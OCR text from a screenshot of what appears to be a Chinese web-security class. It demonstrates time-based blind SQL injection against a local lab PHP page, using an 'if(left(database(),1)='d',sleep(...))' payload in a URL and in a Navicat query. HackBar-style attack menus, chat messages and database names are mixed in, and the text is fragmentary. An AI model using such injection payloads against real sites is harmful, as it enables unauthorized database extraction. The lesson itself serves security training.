 25:15
页面载入出错
快看CMS影视后台管理系统
http://192.168....(3),sleep(0));
选项
正在讲话: 小迪安全;
192.168.1.4:82/sqli/new.php?id=1 and if(left(database(),1)='d',sleep(3),sleep(0));
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.4:82/sqli/new.php?id=1%20and%20if(left(database(),1)='d',sleep(3),sleep(0));
Split URL
Execute
* 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
登录
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
SELECT * FRO
\WWW\demo01\
variable: subhea
\sqli\new.php on
{main}() D:\phps
首页
ack: 0.0001 371480
WW\demo01\sqli\ne
able: content in D:\
np on line 47 Call S
聊天
有什么能看的依据么
zzq
尬住了
人间失格
?
吃西瓜
你看，这次又卡了
zero.
巧合罢了
发送至: 所有人
发送(S)
demo123
demo0521
localhost
demo
demo01
表
视图
函数
查询
备份
demo123
demo0521
dz35
information_schema
kkcms
mysql
performance_schema
sys
ultrax
xhcms
zblog
zblog0519
zzzcms
x
vpc4-mssql
vpc-sql
对象
news @demo01 (local...
* 无标题 - 查询
admin @demo01 (loc...
* 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
localhost
demo01
运行已选择的 停止 解释已选择的
1 SELECT * FROM `news` where id=1 and if(left(database(),1)='d',sleep(10),sleep(0));
信息 结果 1 剖析 状态
id page_title heading subheading content img
(N/A) (N/A) (N/A) (N/A) (N/A) (N/A)
SELECT * FROM `news` where id=1 and if(left(database(),1)='d',sleep(10),slee
查询时间: 10.022s
没有记录
全部标签
CASE 流程控制
Create a conditional
construct
COMMENTS 注释
Create a comment
IF...ELSE... 流程控制
Create a IF...ELSE...
construct
INSERT Syntax DM
Insert new rows into an
existing table
LOOP 流程控制
Create a simple loop
construct
REPEAT 流程控制
Create A REPEAT
construct. The Statement
list is repeated until the
search_condition
expression is true.
SELECT Syntax DM
Retrieve rows selected
from one or more tables
UPDATE Syntax D
搜索
完成
英
20:42
2023-05-27